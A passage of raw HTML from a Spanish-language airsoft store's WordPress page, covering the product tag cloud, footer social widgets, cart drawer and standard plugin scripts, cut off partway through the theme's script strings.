<a href="https://airsofttacticalstore.com/etiqueta-producto/m28/" class="tag-cloud-link tag-link-350 tag-link-position-21" style="font-size: 8pt;" aria-label="M28 (1 producto)">M28</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/mag/" class="tag-cloud-link tag-link-398 tag-link-position-22" style="font-size: 8pt;" aria-label="mag (1 producto)">mag</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/magazine/" class="tag-cloud-link tag-link-348 tag-link-position-23" style="font-size: 16.75pt;" aria-label="Magazine (3 productos)">Magazine</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/nbb/" class="tag-cloud-link tag-link-315 tag-link-position-24" style="font-size: 13.25pt;" aria-label="nbb (2 productos)">nbb</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/non-blowback/" class="tag-cloud-link tag-link-314 tag-link-position-25" style="font-size: 13.25pt;" aria-label="non blowback (2 productos)">non blowback</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/not-airsoft/" class="tag-cloud-link tag-link-322 tag-link-position-26" style="font-size: 13.25pt;" aria-label="NOT Airsoft (2 productos)">NOT Airsoft</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/polymer-furniture/" class="tag-cloud-link tag-link-344 tag-link-position-27" style="font-size: 8pt;" aria-label="Polymer Furniture (1 producto)">Polymer Furniture</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/resorte/" class="tag-cloud-link tag-link-319 tag-link-position-28" style="font-size: 8pt;" aria-label="resorte (1 producto)">resorte</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/scope-mount/" class="tag-cloud-link tag-link-345 tag-link-position-29" style="font-size: 8pt;" aria-label="Scope Mount (1 producto)">Scope Mount</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/spring/" class="tag-cloud-link tag-link-318 tag-link-position-30" style="font-size: 8pt;" aria-label="spring (1 producto)">spring</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/spring-sniper/" class="tag-cloud-link tag-link-352 tag-link-position-31" style="font-size: 8pt;" aria-label="Spring Sniper (1 producto)">Spring Sniper</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/tti/" class="tag-cloud-link tag-link-399 tag-link-position-32" style="font-size: 8pt;" aria-label="tti (1 producto)">tti</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/upgradable/" class="tag-cloud-link tag-link-346 tag-link-position-33" style="font-size: 8pt;" aria-label="Upgradable (1 producto)">Upgradable</a>
<a href="https://airsofttacticalstore.com/etiqueta-producto/viper/" class="tag-cloud-link tag-link-400 tag-link-position-34" style="font-size: 8pt;" aria-label="viper (1 producto)">viper</a></div></aside>		</div>
	</div> <!-- /.sidebar -->
	
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
					<footer class="footer_wrap widget_area scheme_original">
			<div class="footer_wrap_inner widget_area_inner">
				<div class="content_wrap">
					<div class="columns_wrap"><aside id="nav_menu-2" class="widget_number_1 column-1_3 widget widget_nav_menu"><h5 class="widget_title">Menu</h5><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-104515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104515"><a href="https://airsofttacticalstore.com/ofertas/">Ofertas</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://airsofttacticalstore.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://airsofttacticalstore.com/contactenos/">Contáctenos</a></li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707"><a href="https://airsofttacticalstore.com/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6175"><a href="https://airsofttacticalstore.com/wish-list/">Wish List</a></li>
<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="https://airsofttacticalstore.com/carrito/">Carrito</a></li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1732"><a rel="privacy-policy" href="https://airsofttacticalstore.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget_number_2 column-1_3 widget widget_custom_html"><h5 class="widget_title">Facebook</h5><div class="textwidget custom-html-widget"><iframe data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAirsoftTacticalStore&tabs=timeline&width=360&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=312638572422016" width="360" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></aside><aside id="text-2" class="widget_number_3 column-1_3 widget widget_text"><h5 class="widget_title">YouTube</h5>			<div class="textwidget"><div style="padding-top: 10px;">
<div class="youtube_channel default responsive ytc_display_thumbnail">
<div class="ytc_video_container ytc_video_1 ytc_video_first ar16_9" style="width:306px"><a href="https://www.youtube.com/watch?v=0jB5MFjk3RM&amp;" class="ytc_thumb ytc-lightbox ar16_9" title="Reseña de Magazines / Cargadores MODIFY REVIEW en ESPAÑOL" data-iframe="https://www.youtube.com/embed/0jB5MFjk3RM?" data-title="Reseña de Magazines / Cargadores MODIFY REVIEW en ESPAÑOL"><span style="background-image:inherit" title="Reseña de Magazines / Cargadores MODIFY REVIEW en ESPAÑOL" id="ytc_0jB5MFjk3RM" data-bg-image="url(https://img.youtube.com/vi/0jB5MFjk3RM/hqdefault.jpg)" class="lazyload"></span></a></div>
<p><!-- .ytc_video_container --></p>
<div class="ytc_video_container ytc_video_2 ytc_video_mid ar16_9" style="width:306px"><a href="https://www.youtube.com/watch?v=UAiD_2abyfs&amp;" class="ytc_thumb ytc-lightbox ar16_9" title="Nuevas Pistolas GM4 y GM5 de JAG ARMS / Handgun REVIEW en ESPAÑOL" data-iframe="https://www.youtube.com/embed/UAiD_2abyfs?" data-title="Nuevas Pistolas GM4 y GM5 de JAG ARMS / Handgun REVIEW en ESPAÑOL"><span style="background-image:inherit" title="Nuevas Pistolas GM4 y GM5 de JAG ARMS / Handgun REVIEW en ESPAÑOL" id="ytc_UAiD_2abyfs" data-bg-image="url(https://img.youtube.com/vi/UAiD_2abyfs/hqdefault.jpg)" class="lazyload"></span></a></div>
<p><!-- .ytc_video_container --></p>
<div class="ytc_video_container ytc_video_3 ytc_video_last ar16_9" style="width:306px"><a href="https://www.youtube.com/watch?v=cdc7JsH2ZGM&amp;" class="ytc_thumb ytc-lightbox ar16_9" title="SNIPER M28 de ECHO1 / RESEÑA ∙ REVIEW en ESPAÑOL" data-iframe="https://www.youtube.com/embed/cdc7JsH2ZGM?" data-title="SNIPER M28 de ECHO1 / RESEÑA ∙ REVIEW en ESPAÑOL"><span style="background-image:inherit" title="SNIPER M28 de ECHO1 / RESEÑA ∙ REVIEW en ESPAÑOL" id="ytc_cdc7JsH2ZGM" data-bg-image="url(https://img.youtube.com/vi/cdc7JsH2ZGM/hqdefault.jpg)" class="lazyload"></span></a></div>
<p><!-- .ytc_video_container --></p>
<div class="clearfix"></div>
<div class="ytc_link">
<p><a href="https://www.youtube.com/channel/UClM8Pg2sDEsCRHrQJZUesVA" target="youtube" title="Visite nuestro canal in new window/tab">Visite nuestro canal</a></p>
</div>
</div>
<p><!-- .youtube_channel --></p>
<div class="clearfix"></div>
</div>
</div>
		</aside><aside id="text-3" class="widget_number_4 column-1_3 widget widget_text"><h5 class="widget_title">Instagram</h5>			<div class="textwidget"><div style="padding-top: 10px;">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="20" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="" data-locatornonce="561445839e" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,ajaxPostLoad">
<div class="sb_instagram_header  sbi_medium sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/airsofttacticalstore/" title="@airsofttacticalstore"></p>
<div class="sbi_header_text sbi_no_bio">
<div class="sbi_header_img">
<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
</p></div>
<div class="sbi_feedtheme_header_text">
<h3>airsofttacticalstore</h3>
</p></div>
</p></div>
<p>	</a>
</div>
<div id="sbi_images"  style="gap: 10px;">
			</div>
<div id="sbi_load" >
<p>			<button class="sbi_load_btn"
			type="button" ><br />
			<span class="sbi_btn_text" >Cargar más</span><br />
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span><br />
		</button></p>
<p>			<span class="sbi_follow_btn sbi_custom" ><br />
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/airsofttacticalstore/" style="background: rgb(64,139,209);"><br />
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Seguir en Instagram</span><br />
			</a><br />
		</span></p>
</div>
<p>		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]"><br />
	</span>
	</div>
</div>
</div>
		</aside></div>	<!-- /.columns_wrap -->
				</div>	<!-- /.content_wrap -->
			</div>	<!-- /.footer_wrap_inner -->
		</footer>	<!-- /.footer_wrap -->
		 
		<div class="copyright_wrap copyright_style_text  scheme_original">
			<div class="copyright_wrap_inner">
				<div class="content_wrap">
										<div class="copyright_text"><p>Copyright © 2024 Airsoft Tactical Store. All Rights Reserved. Powered by: <a href="https://webdesign-pr.com/">Cyber Communications</a></p></div>
				</div>
			</div>
		</div>
					
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	


<div class="custom_html_section">
</div>

<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_55016 > span {
                position: relative;display: block;color: white;text-align: center;right: 0;box-sizing: content-box;
                }
                .br_alabel.berocket_alabel_id_55016 > span b {
                position: relative;z-index: 100;text-align: center;color: inherit;
                }
                .br_alabel.berocket_alabel_id_55016 > span i.template-i-before {
                position: absolute;display: block;width: 0;height: 0;
                }
                .br_alabel.berocket_alabel_id_55016 > span i.template-i {
                display: block;position: absolute;line-height: 30px;z-index: 99;background-color: transparent;
                }
                .br_alabel.berocket_alabel_id_55016 > span i.template-i-after {
                position: absolute;display: block;width: 0;height: 0;
                }
                .br_alabel.berocket_alabel_id_55016 > span i.template-span-before {
                position: absolute;display: block;width: 0;height: 0;
                }div.br_alabel.berocket_alabel_id_55016{top:0px;right:0px;z-index:90;}div.br_alabel.berocket_alabel_id_55016 > span{height: 35px;width: 150px;background-color:#ff0000;color:#FFFFFF;line-height:35px;font-size:25px;font-family: 'ABeeZee';padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: -10px; margin-right: -8px; margin-top: 50px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script>
				jQuery( document ).ready( function ( $ ) {
					let data = {"max_width":"768","max_height":"400","evaluation_method":"max_width_or_max_height"};
					let isMobile = false;
					$( window ).on( "load resize scroll", function () {
						if ( data.evaluation_method == 'max_width_or_max_height' ) {
							isMobile = $( window ).width() < data.max_width || $( window ).height() < data.max_height ? true : false;
						} else if ( data.evaluation_method == 'max_width_and_max_height' ) {
							isMobile = $( window ).width() < data.max_width && $( window ).height() < data.max_height ? true : false;
						}
						isMobile ? $( 'body' ).addClass( 'alg-wc-wl-responsive' ) : $( 'body' ).removeClass( 'alg-wc-wl-responsive' );
					} );
				} );
			</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingler\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'33fc26f82d',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://airsofttacticalstore.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn button btn" href="https://airsofttacticalstore.com/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/airsofttacticalstore.com"}},{"@type":"ListItem","position":2,"item":{"name":"MARCAS","@id":"https:\/\/airsofttacticalstore.com\/categoria-producto\/070-marcas-brands\/"}},{"@type":"ListItem","position":3,"item":{"name":"Valor Tenergy","@id":"https:\/\/airsofttacticalstore.com\/categoria-producto\/070-marcas-brands\/valor-tenergy\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://airsofttacticalstore.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://airsofttacticalstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='kingler-theme-messages-style-css' href='https://airsofttacticalstore.com/wp-content/themes/kingler/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='berocket-label-font-ABeeZee-css' href='//fonts.googleapis.com/css?family=ABeeZee&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://airsofttacticalstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/themes/kingler/fw/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="kingler-theme-magnific-script-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/airsofttacticalstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.48" id="aws-script-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wish-list-for-woocommerce/assets/vendor/izitoast/js/iziToast.min.js?ver=251118-140401" id="alg-wc-wish-list-izitoast-js"></script>
<script type="text/javascript" id="alg-wc-wish-list-js-extra">
/* <![CDATA[ */
var alg_wc_wl = {"ajaxurl":"https:\/\/airsofttacticalstore.com\/wp-admin\/admin-ajax.php","fa_icons":{"copy":"fas fa-copy"},"error_text":"Sorry, Some error occurred. Please, try again later.","all_removed_text":"All the items have been removed from your wishlist."};
var alg_wc_wl_toggle_btn = {"btn_class":".alg-wc-wl-btn","btn_data_action":"alg-wc-wl-toggle","btn_icon_class":"fas fa-heart","btn_icon_class_added":"fas fa-heart"};
var alg_wc_wl_ajax = {"action_remove_all":"alg_wc_wl_remove_all_from_wish_list","action_toggle_item":"alg_wc_wl_toggle_item","action_get_multiple_wishlist":"alg_wc_wl_get_multiple_wish_list","action_save_multiple_wishlist":"alg_wc_wl_save_multiple_wish_list","action_delete_multiple_wishlist":"alg_wc_wl_delete_multiple_wish_list","is_multiple_wishlist_enabled":"no","is_current_page_wishlist":"no","allow_unlogged_user_add_remove":"yes","is_account_page":"no","action_save_wishlist":"alg_wc_wl_save_to_multiple_wish_list","action_duplicate_wishlist":"alg_wc_wl_save_duplicate_wish_list","ajax_action":"alg_wc_wl_get_wish_list","nonce":"b17626e9af","toggle_nonce":"f2d11e8246","toggle_item_events":{"default":["mouseup","touchend"],"touchscreen":["mouseup","touchend"]}};
var alg_wc_wl_pro_get_wl_shortcode = {"ajax_action":"alg_wc_wl_pro_get_wish_list_sc"};
var alg_wc_wl_notification = {"desktop":"1","mobile":"1","ok_button":"1","copied_message":"Wishlist URL copied to clipboard"};
var alg_wc_wl_ajax = {"action_remove_all":"alg_wc_wl_remove_all_from_wish_list","action_toggle_item":"alg_wc_wl_toggle_item","action_get_multiple_wishlist":"alg_wc_wl_get_multiple_wish_list","action_save_multiple_wishlist":"alg_wc_wl_save_multiple_wish_list","action_delete_multiple_wishlist":"alg_wc_wl_delete_multiple_wish_list","is_multiple_wishlist_enabled":"no","is_current_page_wishlist":"no","allow_unlogged_user_add_remove":"yes","is_account_page":"no","action_save_wishlist":"alg_wc_wl_save_to_multiple_wish_list","action_duplicate_wishlist":"alg_wc_wl_save_duplicate_wish_list","ajax_action":"alg_wc_wl_get_wish_list","nonce":"b17626e9af","toggle_nonce":"f2d11e8246","toggle_item_events":{"default":["mouseup","touchend"],"touchscreen":["mouseup","touchend"]}};
var alg_wc_wl_pro_get_wl_shortcode = {"ajax_action":"alg_wc_wl_pro_get_wish_list_sc"};
/* ]]> */
</script>
<script type="text/javascript" id="alg-wc-wish-list-js-before">
/* <![CDATA[ */
const ALG_WC_WISHLIST_JS_OBJ = {"plugin_url":"https:\/\/airsofttacticalstore.com\/wp-content\/plugins\/wish-list-for-woocommerce"}
/* ]]> */
</script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wish-list-for-woocommerce/assets/js/frontend.min.js?ver=251118-140401" id="alg-wc-wish-list-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/themes/kingler/fw/js/photostack/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/themes/kingler/fw/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/themes/kingler/fw/js/jquery.slidemenu.js" id="kingler-theme-slidemenu-script-js"></script>
<script type="text/javascript" src="https://airsofttacticalstore.com/wp-content/themes/kingler/fw/js/core.utils.js" id="kingler-theme-core-utils-script-js"></script>
<script type="text/javascript" id="kingler-theme-core-init-script-js-extra">
/* <![CDATA[ */
var KINGLER_THEME_STORAGE = {"theme_font":"Hind","theme_skin_color":"#FFFFFF","theme_skin_bg_color":"#1D1E23","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting 